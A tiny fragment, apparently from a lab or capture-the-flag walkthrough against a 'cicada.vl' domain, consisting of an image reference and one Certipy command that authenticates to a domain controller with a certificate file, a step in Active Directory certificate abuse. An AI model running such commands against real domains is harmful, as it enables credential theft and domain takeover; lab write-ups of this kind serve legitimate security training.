 certipy auth -pfx cert.p12 -dc-ip 10.10.104.125 -domain cicada.vl